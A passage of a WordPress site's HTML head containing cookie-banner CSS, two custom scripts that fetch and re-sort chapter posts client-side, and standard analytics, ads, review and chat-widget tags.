bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.whitecollaradvice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitecollaradvice.com/wp-json/wp/v2/tags/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitecollaradvice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/**
 * Ethics in Motion Reorder - Client-side only pagination
 * Sorts chapters from oldest to newest (Chapter 1 first)
 * NO URL changes, NO navigation - everything happens on same page
 * Based on the working prepare-updated-guide script
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/ethics-in-motion/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Ethics in Motion reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = 'asc'; // Always oldest to newest for this page
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()} (Oldest to Newest)`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS (same as reference)
    function injectStyles() {
        const styleId = 'ethics-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/ethics-in-motion/'
                : `/ethics-in-motion/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) {
            console.error('❌ Grid container not found');
            return;
        }
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            
            // Try multiple patterns for chapter detection
            let chapterNum = 999;
            const patterns = [
                /Chapter\s+(\d+)/i,           // "Chapter 15"
                /\(Chapter\s+(\d+)\)/i,       // "(Chapter 15)"
                /Chapter\s+([A-Za-z]+)/i      // "Chapter One"
            ];
            
            for (const pattern of patterns) {
                const match = title.match(pattern);
                if (match) {
                    if (/^\d+$/.test(match[1])) {
                        chapterNum = parseInt(match[1]);
                    } else {
                        // Handle word numbers
                        const wordNumbers = {
                            'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5,
                            'six': 6, 'seven': 7, 'eight': 8, 'nine': 9, 'ten': 10,
                            'eleven': 11, 'twelve': 12, 'thirteen': 13, 'fourteen': 14, 'fifteen': 15
                        };
                        const word = match[1].toLowerCase();
                        chapterNum = wordNumbers[word] || 999;
                    }
                    break;
                }
            }
            
            // Check for Preface or Epilogue
            if (title.toLowerCase().includes('preface')) {
                chapterNum = 0;
            } else if (title.toLowerCase().includes('epilogue')) {
                chapterNum = 1000;
            }
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort: Always oldest to newest (ascending)
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return a.chapterNum - b.chapterNum; // Chapter 1 first
            }
            return a.date - b.date; // Older dates first
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => {
            if (p.chapterNum === 0) return 'Preface';
            if (p.chapterNum === 1000) return 'Epilogue';
            return `Ch${p.chapterNum}`;
        }).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination (same as reference)
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing Ethics in Motion reorder...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/**
 * Advanced Post Reorder - Client-side only pagination
 * NO URL changes, NO navigation - everything happens on same page
 * Click buttons to switch pages without reloading
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/prepare-updated-guide/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Client-side reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = orderParam === 'desc' ? 'desc' : 'asc';
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()}`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS
    function injectStyles() {
        const styleId = 'post-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/prepare-updated-guide/'
                : `/prepare-updated-guide/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            const chapterMatch = title.match(/Chapter\s+(\d+)/i);
            const chapterNum = chapterMatch ? parseInt(chapterMatch[1]) : 999;
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return sortOrder === 'asc' 
                    ? a.chapterNum - b.chapterNum 
                    : b.chapterNum - a.chapterNum;
            }
            return sortOrder === 'asc' ? a.date - b.date : b.date - a.date;
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => p.chapterNum).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" src="https://cdn.seoplatform.io/injector.js?websiteId=26508"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<!-- Clarity tracking code for https://whitecollaradvice.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ui2qwc2y8f");
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@media (max-width: 768px) {
.over .elementor-widget-wrap.elementor-element-populated {
margin:0px !important;
}
.over {
    overflow-x: hidden !important;
}
.ui-split-animate {
    width: 100% !important;
}
}
</style><meta name="generator" content="webp-uploads 2.6.0">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGWR4CTD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script><script type="text/javascript" src="https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>

<script>
  gtag('config', 'AW-779954230/_3k7CNKhyKQZELbQ9PMC', {
    'phone_conversion_number': '(704) 654-1604'
  });
</script>
<script
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
 data-widget-id="66d1943a1c55f8fd34761961"  >
 </script>
<meta name="theme-color" content="#385FF6" />
        <link rel="shortcut icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
